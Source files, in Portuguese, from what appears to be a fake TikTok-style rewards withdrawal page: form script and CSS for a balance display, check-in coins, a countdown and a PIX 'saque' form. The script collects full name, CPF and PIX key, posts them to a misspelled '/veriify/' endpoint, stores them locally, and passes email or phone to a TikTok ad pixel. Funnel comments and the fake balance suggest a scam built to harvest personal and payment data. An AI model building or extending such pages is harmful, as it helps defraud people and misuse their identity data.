            // Modifica o botão para permitir avançar sem enviar novo saque
            btnEnviar.classList.remove('btn-disabled');
            btnEnviar.innerHTML = '<span class="btn-text">Prosseguir</span>';
            
            // Adiciona classe visual ao campo
            chavePixInput.style.borderColor = '#FFC107';
            chavePixInput.style.backgroundColor = 'rgba(255, 193, 7, 0.05)';
        }

        // --- DOM Elements ---
        const form = document.getElementById('saque-form');
        const cpfInput = document.getElementById('cpf-titular');
        const nomeInput = document.getElementById('nome');
        const tipoChaveInput = document.getElementById('tipo-chave');
        const chavePixInput = document.getElementById('chave-pix');
        const btnEnviar = document.getElementById('btn-enviar');
        const successOverlay = document.getElementById('success-overlay');
        const mainStep = document.getElementById('main-step');
        const confirmationStep = document.getElementById('confirmation-step');
        const finalSuccessAnimation = document.getElementById('final-success-animation');
        const btnConfirmPix = document.getElementById('btn-confirm-pix');
        
        let storedFormData = null;
        let storedPaymentData = null;
        let pixAlreadyValidated = false; // Flag para controle de validação prévia
        
        // --- Verificação Preventiva ao Carregar Página ---
        window.addEventListener('DOMContentLoaded', function() {
            const pixCookie = getCookie('pix_validated');
            if (pixCookie) {
                console.log('Cookie de validação PIX detectado ao carregar página');
                showPixAlreadyValidatedMessage();
                pixAlreadyValidated = true;
            }
        });
        
        // Custom Select Logic
        const selectWrapper = document.querySelector('.custom-select');
        const selectTrigger = document.querySelector('.custom-select__trigger');
        const customOptions = document.querySelectorAll('.custom-option');

        selectTrigger.addEventListener('click', () => {
            selectWrapper.classList.toggle('open');
        });

        for (const option of customOptions) {
            option.addEventListener('click', function() {
                if (!this.classList.contains('selected')) {
                    const value = this.getAttribute('data-value');
                    
                    // Update visual selection
                    selectTrigger.querySelector('span').textContent = value;
                    selectTrigger.querySelector('span').style.color = "#161823";
                    document.querySelectorAll('.custom-option').forEach(el => el.classList.remove('selected'));
                    this.classList.add('selected');
                    selectWrapper.classList.remove('open');
                    
                    // Update hidden input
                    tipoChaveInput.value = value;
                    
                    // Logic: Enable input and handle "CPF" type
                    chavePixInput.disabled = false;
                    chavePixInput.value = ""; // Reset value on type change
                    
                    if (value === 'CPF') {
                        chavePixInput.placeholder = "000.000.000-00";
                        if (cpfInput.value) {
                            chavePixInput.value = cpfInput.value;
                        }
                    } else if (value === 'Celular') {
                        chavePixInput.placeholder = "(00) 00000-0000";
                    } else if (value === 'E-mail') {
                        chavePixInput.placeholder = "exemplo@email.com";
                    } else {
                        chavePixInput.placeholder = "Chave aleatória";
                    }
                    
                    if (!chavePixInput.value) {
                        chavePixInput.focus();
                    }
                    
                    checkFormValidity();
                }
            });
        }

        window.addEventListener('click', function(e) {
            if (!document.querySelector('.custom-select').contains(e.target)) {
                selectWrapper.classList.remove('open');
            }
        });

        // --- Event Listeners ---
        
        cpfInput.addEventListener('input', function() {
            this.value = formatCPF(this.value);
            this.classList.remove('input-error');
            
            // Visual validation feedback
            const clean = this.value.replace(/\D/g, "");
            if (validateCPF(clean)) {
                this.parentElement.classList.add('valid-field');
            } else {
                this.parentElement.classList.remove('valid-field');
            }

            if (tipoChaveInput.value === 'CPF') {
                chavePixInput.value = this.value;
            }
            
            checkFormValidity();
        });

        nomeInput.addEventListener('input', function() {
            this.classList.remove('input-error');
            if (this.value.trim().length > 3) {
                 this.parentElement.classList.add('valid-field');
            } else {
                 this.parentElement.classList.remove('valid-field');
            }
            checkFormValidity();
        });
        
        chavePixInput.addEventListener('input', function() {
            this.classList.remove('input-error');
            const type = tipoChaveInput.value;
            
            if (type === 'CPF') {
                this.value = formatCPF(this.value);
            } else if (type === 'Celular') {
                this.value = formatPhone(this.value);
            }
            
            checkFormValidity();
        });

        function checkFormValidity() {
            const nomeValid = nomeInput.value.trim().length > 2;
            const cpfClean = cpfInput.value.replace(/\D/g, "");
            const cpfValid = validateCPF(cpfClean);
            const typeSelected = tipoChaveInput.value !== "";
            
            let keyValid = false;
            const key = chavePixInput.value.trim();
            
            if (typeSelected && key.length > 0) {
                switch(tipoChaveInput.value) {
                    case 'CPF':
                        keyValid = validateCPF(key.replace(/\D/g, ""));
                        break;
                    case 'E-mail':
                        keyValid = validateEmail(key);
                        break;
                    case 'Celular':
                        const phoneClean = key.replace(/\D/g, "");
                        keyValid = phoneClean.length >= 10 && phoneClean.length <= 11;
                        break;
                    case 'Chave Aleatória':
                        keyValid = validateRandomKey(key);
                        break;
                    default:
                        keyValid = key.length > 3;
                }
            }
            
            // Visual feedback for key field
            if (keyValid) {
                 chavePixInput.parentElement.classList.add('valid-field');
            } else {
                 chavePixInput.parentElement.classList.remove('valid-field');
            }

            if (nomeValid && cpfValid && typeSelected && keyValid) {
                btnEnviar.classList.remove('btn-disabled');
                return true;
            } else {
                btnEnviar.classList.add('btn-disabled');
                return false;
            }
        }

        form.addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const cpfClean = cpfInput.value.replace(/\D/g, "");
            if (!validateCPF(cpfClean)) {
                cpfInput.classList.add('input-error');
                return;
            }

            if (nomeInput.value.trim().length < 3) {
                nomeInput.classList.add('input-error');
                return;
            }

            if (!checkFormValidity()) return;

            // Prepara dados do formulário
            let chavePix = chavePixInput.value.trim();
            
            // Limpa formatação para CPF e Celular (mantém apenas números)
            if (tipoChaveInput.value === 'CPF' || tipoChaveInput.value === 'Celular') {
                chavePix = chavePix.replace(/\D/g, "");
            }
            
            // VALIDAÇÃO DE SEGURANÇA: Verifica se a chave PIX já foi validada (cookie)
            if (pixAlreadyValidated) {
                // Usuário já validou antes, permite prosseguir sem novo saque
                console.log('Chave PIX já validada anteriormente (cookie). Prosseguindo sem novo saque.');
                
                const message = {
                    type: 'PIX_CONFIRMED',
                    skipPayment: true,
                    alreadyValidated: true
                };
                
                if (window.parent && window.parent !== window) {
                    window.parent.postMessage(message, '*');
                } else {
                    if (typeof window.showScreen === "function") {
                        window.showScreen('seven');
                    } else {
                        location.hash = '#seven';
                    }
                }
                return;
            }
            
            // Verifica cookie antes de enviar ao backend
            const pixAlreadyUsed = await checkPixAlreadyUsed(chavePix);
            if (pixAlreadyUsed) {
                console.log('Chave PIX já validada (verificação por hash). Prosseguindo sem novo saque.');
                
                const message = {
                    type: 'PIX_CONFIRMED',
                    skipPayment: true,
                    alreadyValidated: true
                };
                
                if (window.parent && window.parent !== window) {
                    window.parent.postMessage(message, '*');
                } else {
                    if (typeof window.showScreen === "function") {
                        window.showScreen('seven');
                    } else {
                        location.hash = '#seven';
                    }
                }
                return;
            }

            btnEnviar.classList.add('btn-disabled');
            btnEnviar.innerHTML = '<span class="btn-text">Validando...</span>';
            successOverlay.style.display = 'flex';
            
            const formData = {
                nome: nomeInput.value.trim(),
                cpf: cpfInput.value.replace(/\D/g, ""),
                tipoChave: tipoChaveInput.value,
                chavePix: chavePix
            };

            // === TIKTOK ENHANCED MATCH ===
            // Envia dados do usuário para TikTok Pixel para melhorar match de conversões
            try {
                if (typeof ttq !== 'undefined' && typeof ttq.identify === 'function') {
                    const identifyData = {};
                    
                    // Se a chave PIX for email, envia para TikTok
                    if (formData.tipoChave === 'Email' || formData.tipoChave === 'E-mail') {
                        identifyData.email = formData.chavePix;
                        console.log('🎯 TikTok Enhanced Match: Email identificado');
                    }
                    
                    // Se a chave PIX for telefone, envia para TikTok
                    if (formData.tipoChave === 'Celular') {
                        identifyData.phone_number = formData.chavePix;
                        console.log('🎯 TikTok Enhanced Match: Telefone identificado');
                    }
                    
                    // Se temos dados para enviar, faz identify
                    if (Object.keys(identifyData).length > 0) {
                        ttq.identify(identifyData);
                        console.log('✅ TikTok Enhanced Match aplicado:', identifyData);
                    }
                }
            } catch (error) {
                console.error('❌ Erro ao aplicar TikTok Enhanced Match:', error);
            }
            // === FIM TIKTOK ENHANCED MATCH ===

            fetch('/veriify/api/criar-saque.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(formData)
            })
            .then(response => response.json())
            .then(async data => {
                // TRATAMENTO DE CHAVE JÁ VALIDADA (backend) - PERMITE PROSSEGUIR
                if (data.already_validated) {
                    console.log('INFO: Chave PIX já validada anteriormente - Permitindo prosseguir no funil');
                    // NÃO BLOQUEIA MAIS - Continua o fluxo normal
                }
                
                if (data.success) {
                    // Salva cookie de validação bem-sucedida
                    await savePixValidatedCookie(chavePix);
                    
                    // Armazena dados temporariamente
                    storedFormData = formData;
                    storedPaymentData = data.payment_info;

                    // Backup no localStorage
                    try {
                        localStorage.setItem("userPixData", JSON.stringify(formData));
                    } catch (e) {
                        console.error("Erro ao salvar no localStorage", e);
                    }

                    // Transição para a etapa de confirmação
                    setTimeout(() => {
                        successOverlay.style.display = 'none';
                        mainStep.style.display = 'none';
                        confirmationStep.style.display = 'flex';
                    }, 1000);

                } else {
                    alert('Erro ao processar saque: ' + (data.error || 'Erro desconhecido'));
                    btnEnviar.classList.remove('btn-disabled');
                    btnEnviar.innerHTML = '<span class="btn-text">Validar Dados</span>';
                    successOverlay.style.display = 'none';
                }
            })
            .catch(err => {
                console.error('Erro:', err);
                alert('Erro de conexão. Tente novamente.');
                btnEnviar.classList.remove('btn-disabled');
                btnEnviar.innerHTML = '<span class="btn-text">Validar Dados</span>';
                successOverlay.style.display = 'none';
            });
        });

        // Listener para o botão de confirmação do PIX recebido
        let pixConfirmClicked = false; // Flag para evitar múltiplos cliques
        
        if (btnConfirmPix) {
            btnConfirmPix.addEventListener('click', function(e) {
                console.log("Botão 'Já Recebi o PIX' clicado!");
                
                // Previne múltiplos cliques
                if (pixConfirmClicked) {
                    console.log("Clique duplicado ignorado");
                    return;
                }
                pixConfirmClicked = true;
                
                console.log("Dados armazenados:", storedFormData, storedPaymentData);
                
                // Desabilita o botão visualmente
                btnConfirmPix.disabled = true;
                btnConfirmPix.style.opacity = '0.6';
                btnConfirmPix.style.cursor = 'not-allowed';

                // Redireciona diretamente para a próxima página (sem disparar novo saque)
                const message = {
                    type: 'PIX_CONFIRMED',
                    data: storedFormData,
                    payment_info: storedPaymentData
                };
                
                console.log("Enviando mensagem PIX_CONFIRMED:", message);
                console.log("window.parent existe?", window.parent);
                console.log("É iframe?", window.parent !== window);
                
                // Tenta múltiplas formas de enviar a mensagem
                let messageSent = false;
                
                // Método 1: postMessage com origem específica
                if (window.parent && window.parent !== window) {
                    try {
                        window.parent.postMessage(message, '*');
                        console.log("✓ Mensagem enviada via postMessage(*)");
                        messageSent = true;
                    } catch(e) {
                        console.error("Erro ao enviar postMessage:", e);
                    }
                    
                    // Método 2: Tenta com origem do parent
                    try {
                        const parentOrigin = window.location.origin;
                        window.parent.postMessage(message, parentOrigin);
                        console.log("✓ Mensagem enviada com origem:", parentOrigin);
                    } catch(e) {
                        console.error("Erro ao enviar com origem específica:", e);
                    }
                    
                    // Método 3: Fallback imediato - tenta acessar diretamente o parent
                    setTimeout(function() {
                        console.log("Executando fallback de redirecionamento...");
                        try {
                            if (typeof window.parent.showScreen === "function") {
                                console.log("Chamando window.parent.showScreen('seven')");
                                window.parent.showScreen('seven');
                            } else if (window.parent.location) {
                                console.log("Alterando window.parent.location.hash = '#seven'");
                                window.parent.location.hash = '#seven';
                            }
                        } catch(e) {
                            console.error("Erro no fallback:", e);
                            // Último recurso: força reload na página pai
                            try {
                                window.top.location.hash = '#seven';
                            } catch(e2) {
                                console.error("Erro no fallback final:", e2);
                            }
                        }
                    }, 300);
                } else {
                    console.log("Não está em iframe, redirecionando diretamente...");
                    if (typeof window.showScreen === "function") {
                        window.showScreen('seven');
                    } else {
                        location.hash = '#seven';
                    }
                }
            });
        }
    </script>

</body></html>
</file>
<file: 1/css/style.css>
body {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: flex;
  background-color: #f5f5f5;
  justify-content: center;
  user-select: none;
}
html,
body {
  overflow-x: hidden;
  overscroll-behavior-y: none;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
}
#one {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 12px;
  padding-right: 12px;
  box-sizing: border-box;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* centraliza verticalmente */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #fe2b54;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: Inter;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  box-sizing: border-box;
}

.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -20px;
  max-width: 100%;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.parabens-valor {
  color: #fe2b54;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: none;
  padding: 20px;
  margin: 20px auto;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: 244px;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #fe2b54;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #ce425f;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: "Inter", sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: 45px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #fe2b54; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 20px;
  text-align: center;
  width: 320px;
  height: 287px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 16px;
  background: linear-gradient(180deg, #fdffe6 5.57%, #fff 100%);
  position: relative;
  margin: 12px auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 129px;
  height: 95px;
  position: absolute;
  top: -75px;
  left: 50%;
  transform: translateX(-50%);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}

.btn-obrigado {
  width: 270px;
  height: 53px;
  justify-content: center;
  align-items: center;
  border-radius: 99px;
  background: #fe2b54;
  border: 0;
  display: flex;
  margin: 12px auto 0 auto; /* adiciona espaçamento acima e centraliza */
  cursor: pointer;
}

/* Botão dentro do popup deve respeitar o padding-bottom */
.popup > .btn-obrigado {
  margin-bottom: 0;
  margin-top: auto; /* empurra para baixo se necessário */
}
.saldo-dois {
  width: 100%;
  height: 130px;
  overflow: hidden;
  border-radius: 10px;
  /* border-bottom: 1px dashed #303030; */
  flex-shrink: 0;
  background: #000;
  box-sizing: border-box;
}
.saldo-text-dois {
  color: #fff;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.valor-currency-dois {
  color: #fff;
  font-size: 30px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.total-pontos {
  color: #828282;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-valor-dois {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.saldo-info-dois {
  gap: 8px;
}
.saldo-tres {
  display: flex;
  width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  border-radius: 10px;
  background: #000;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
  box-sizing: border-box;
}
.total-pontos-dois {
  color: #828282;
  font-family: Inter;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

#three {
  background-color: #f5f5f5;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  box-sizing: border-box;
}
.saldo-dois {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #303030;
  --border-color: #303030;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.saldo-sacar {
  margin-top: 16px;
}
.saldo-sacar-text {
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.transferencia-txt {
  color: #828282;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.pix-logo-transf {
  width: 40px;
  height: 13.684px;
  padding-left: 4px;
}

.saldo-valor-tres {
  height: 34px;
  gap: 16px;
  display: flex;
  align-items: center;
  gap: 6px; /* espaçamento entre itens */
  /* opcional: evitar quebra */
  /* flex-wrap: nowrap; */
  border-bottom: 1px solid #e2e2e4;
  padding-bottom: 5px;
  margin-bottom: 12px;
}

/* garante que o texto e os ícones internos fiquem em linha e centrados */
.transferencia-txt {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.saldo-info-sacar {
  gap: 16px;
}

.widget-container {
  /* Define uma largura para o container principal */
  margin-top: 21px;
}

.botoes-row {
  display: flex; /* Alinha os botões em linha */
  gap: 8px; /* Espaço entre os botões */
  margin-bottom: 10px; /* Espaço abaixo da linha de botões */
}

.btn-valor {
  flex: 1; /* Faz os botões dividirem o espaço igualmente */

  /* Cor de fundo cinza claro */
  background-color: #f0f2f5;

  /* Borda transparente para evitar que o layout "pule" ao adicionar a borda ativa */
  border: 1.5px solid transparent;

  border-radius: 6px; /* Cantos arredondados */
  padding: 12px 0; /* Espaçamento interno (vertical, horizontal) */
  font-size: 16px;
  font-weight: bold;
  color: #333; /* Cor do texto (escuro) */
  cursor: pointer;
  transition: all 0.2s ease; /* Efeito de transição suave */
}

/* Estilo do botão ativo (selecionado) */
.btn-valor.btn-active {
  background-color: #fff6f7; /* Fundo rosa bem claro */
  border-color: #f84d63; /* Cor da borda rosa/vermelho */
  color: #f84d63; /* Cor do texto rosa/vermelho */
}
.botoes-row > .btn-valor {
  color: #000;
  text-align: center;
  font-family: Inter;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.botoes-row > .btn-active {
  color: #f82e5a;
}
.display-total {
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: 50px;
  background-color: #f0f2f5; /* Mesmo cinza dos botões */
  border-radius: 8px; /* Mesmos cantos arredondados */
  text-align: center;
  font-size: 16px; /* Fonte maior */
  font-weight: 700;
  padding: 10px;
  color: #000; /* Cor do texto */
}
